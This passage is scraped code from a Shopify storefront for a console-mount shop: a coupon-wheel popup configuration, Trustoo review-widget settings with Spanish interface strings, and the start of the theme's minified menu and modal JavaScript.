Win","banner_position":null,"info_type":"email","pop_image":"https://uc.pop-convert.com/189ecebe-84f4-460c-b46f-d7f707702a36/","pop_image_width":110,"pop_image_height":96,"traffic_url":null,"traffic_open_new_tab":false,"created_at":"2025-11-27T01:06:26.115Z","updated_at":"2025-11-27T01:43:59.486Z","display_pages":[],"banner_push_down":true,"popup_hero_layout":"none","popup_hero_image":null,"popup_hero_image_mask":null,"content_blocks":[{"id":"d0934fdbac78152fedc9fbdf51bbb7a0","url":"https://uc.pop-convert.com/637efd41-6e5c-4e03-9a69-5e3453f09421/","width":100,"newTab":true,"clickUrl":"https://hangertech.co/products/combo-soporte-de-pared-playstation-5-horizontal","block_type":"image","clickUrlEnabled":true}],"use_content_blocks":true,"exclude_pages":[],"exclude_some_pages":false,"smart_bar_background_pattern":null,"custom_css":"","custom_css_enabled":false,"custom_js":"","custom_js_enabled":false,"popup_hero_image_mobile":null,"popup_hero_image_mobile_enabled":false,"template_name":"Fashion Promo Image","popup_main_padding":0,"popup_hero_padding":30,"popup_max_width":503,"thank_you_close_btn_text":"Close","smart_bar_email_placeholder":"email@example.com","smart_bar_phone_placeholder":"+1 234567890","display_all_geos":true,"display_some_geos":false,"display_geos":[],"exclude_some_geos":false,"exclude_geos":[],"reopen_btn_enabled":false,"reopen_btn_text":"Sign up now!","reopen_btn_text_color":"#ffffff","reopen_btn_text_size":20,"reopen_btn_background_color":"#0AA89A","reopen_btn_placement_desktop":"left_side","reopen_btn_placement_mobile":"left_side","reopen_btn_placement_offset":300,"redirect_url_after_submission_new_window":false,"schedule_rule":"always_show","schedule_start_at":null,"schedule_end_at":null,"defaults_set_at":"2025-01-30T16:47:36.068Z","generated_ai_content_blocks_id":null,"custom_font_enabled":false,"new_display_pages":[{"value":"","selection":"homepage"}],"template_group":"2024","display_pages_match_rule":"any","backup_content_blocks":null,"is_backfilled":null,"ai":null,"email_id":null,"watermark":true,"wheel_primary_bg_color":"#539CA0","wheel_secondary_bg_color":"#F4E8DE","wheel_primary_text_color":"#ffffff","wheel_secondary_text_color":"#44403E","wheel_position_desktop":"left","wheel_logo":null,"wheel_slices":[{"label":"Free Shipping","coupon":"FREE_SHIPPING","win_text":"<h1>Thank you! You won FREE SHIPPING!</h1>","win_ratio":1},{"label":"Win 20% OFF","coupon":"20OFF","win_text":"<h1>Thank you! You won 20% OFF</h1>","win_ratio":1},{"label":"Win 10% OFF","coupon":"10OFF","win_text":"<h1>Thank you! You won 10% OFF</h1>","win_ratio":1},{"label":"Win 5% OFF","coupon":"5OFF","win_text":"<h1>Thank you! You won 5% OFF</h1>","win_ratio":1},{"label":"Sorry, try again!","coupon":"","win_text":"<h1>Please try again</h1>","win_ratio":0},{"label":"Almost","coupon":"","win_text":"<h1>Please try again</h1>","win_ratio":0}],"wheel_font_enabled":false,"wheel_font_family":null,"wheel_font_size":20,"wheel_border_size":10.0,"wheel_border_color":"#CBD5E1","scroll_percent":50,"animation":"Fade In","animation_duration":2.0,"location":"Full Screen","custom_offset_enabled":false,"custom_offset_left":16,"custom_offset_right":16,"custom_offset_top":16,"custom_offset_bottom":16,"bar_content":null,"bar_kind":null,"bar_icon":"|","bar_icon_color":"#000","bar_icon_size":16,"bar_speed":5,"bar_font_size":14,"pg_tags":["full-screen","image-only"],"thank_you_btn_action":"close","thank_you_btn_redirect_url":null,"bar_arrows_color":"#FFFFFF","tags":[],"input_border_color":"#e2e8f0","widget_border_enabled":false,"widget_border_color":"#e2e8f0","widget_border_width":1,"is_custom_html":null,"custom_html":null,"fullscreen_background_color":"rgba(0, 0, 0, 0.5)","close_button_timer":0,"close_button_color":"#000","close_button_background":"#fff","close_button_padding":4,"close_button_size":20,"close_button_border_width":1,"close_button_border_color":"#e2e8f0","close_button_border_radius":99,"close_button_offset":16,"custom_close_button_enabled":false,"custom_close_button_svg":"","campaign_triggers":[{"key":"immediately","metadata":{"minutes":1,"seconds":5,"products":[],"hoverElement":"","allOutOfStock":true,"scrollPercent":25}}],"display_again_after_type":{"key":"new_session","value":1},"uses_new_triggers":true,"visible_per_display_schedule":true,"connected_test":{}}],"pops":[],"buttons":[],"limits":{}};
</script>

</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">

  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "58660585639"
  script.dataset.page = "page"
	script.dataset.productId = "null"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 58660585639,
	productName : null,
	productId : null,
	productImage : null,
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"page"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'page';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":2,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":19,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":2,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":1,"is_show_list_stars_without_review":2,"rating_icon_type":2,"font_color":"#000000","star_color":"#ffcc00","nostar_color":"#ECECEC","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#1D3D90","badge_text_color":"#1D3D90","button_bg_color":"#1D3D90","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":9,"album_radius":12,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":1,"is_show_album":1,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":2,"verified_icon_type":3,"customer_avatar":2,"store_avatar_src":"","store_name":"HangerTech","item_type":2,"sidetab_setting":{"sidetab_is_enabled":1,"sidetab_background_color":"#1D3D90","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★ Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[{"theme_id":149436301560,"product_list_star":"h3.card__heading"}]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias por tus comentarios!","submitted_successfully":"Tu reseña ha sido enviada con éxito","continue_shopping":"Seguir comprando","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Tu clasificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} ({{review_rating}}) {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_rating}}) {{review_number}} Reviews","buyers_shows":"Muestra de compradores","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado.","upload_tip":"Subiendo. Por favor, envíe después de que termine."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y <b>no aparecerán en tu tienda en vivo</b>. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic <0>aquí</0> para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#1D3D90","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":2,"discount_setting":{"discount_for_photo_reviews":1,"currency":"CO$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":1,"discount_value_star":"","discount_value_text":"","discount_value_photo":"10%","discount_value_video":"10%"},"popup_radius":11,"button_radius":10,"discount_card_radius":12,"star_color":"#FFCC00","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#1D3D90","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":15,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":4,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    58660585639
</script>
<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-AZklCM3UyNy9qYUkxd__5543792312086422108" class="shopify-block shopify-app-block"><script>
  window.splm_extension_flag = true;
</script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://hangertech.co/cdn/shop/t/9/assets/secondary.js?v=63522464628986351641764116812
body_size: 26156
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.mainOpenBtn=this.mainDetailsToggle.querySelector("summary"),this.stickyOpenBtn=this.querySelector(".drawer__sticky-open"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn):not(.drawer__sticky-open):not(.localization-v2__button)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this))),this.stickyOpenBtn&&("after_scrolling"===this.stickyOpenBtn.dataset.display&&(this.checkStickyBtnScroll(),document.addEventListener("scroll",this.checkStickyBtnScroll.bind(this))),this.stickyOpenBtn.addEventListener("click",()=>{this.mainDetailsToggle.setAttribute("open",""),this.openMenuDrawer(this.mainOpenBtn,!0)}))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=e.nextElementSibling;(!s||s.classList.contains("hidden"))&&(s=i.nextElementSibling);let n=i.closest(".has-submenu"),r=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function a(){let t=i.querySelector("button")||s.querySelector("button")||s;trapFocus(s,t),s.removeEventListener("transitionend",a)}i===this.mainDetailsToggle?(r&&t.preventDefault(),r?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),n&&n.classList.add("submenu-open"),!o||o.matches?a():s.addEventListener("transitionend",a)},100)}openMenuDrawer(t,e=!1){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),e||trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.dataset.details?document.getElementById(t.currentTarget.dataset.details):t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}checkStickyBtnScroll(){let t=this.mainOpenBtn.getBoundingClientRect().top+window.scrollY+20;window.scrollY>t?this.stickyOpenBtn.classList.remove("hidden"):this.stickyOpenBtn.classList.add("hidden")}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new 